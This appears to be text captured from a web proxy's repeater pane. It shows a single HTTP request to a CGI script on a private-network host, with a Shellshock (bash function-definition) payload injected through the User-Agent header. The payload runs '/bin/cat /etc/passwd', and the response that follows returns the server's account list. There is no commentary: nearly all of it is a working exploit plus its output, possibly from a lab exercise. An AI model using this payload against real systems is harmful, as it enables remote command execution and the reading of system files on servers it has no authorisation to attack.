 Go Cancel < > Target: http://192.168.123
Request
Raw Headers Hex
GET /cgi-bin/shellshock.cgi HTTP/1.1
Host: 192.168.123.147
User-Agent: () { :;}; echo "Content-type: text/html"; echo; /bin/cat
/etc/passwd
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 05 Oct 2015 09:24:31 GMT
Server: Apache/2.2.31 (Unix) DAV/2 PHP/5.4.45
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 976
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated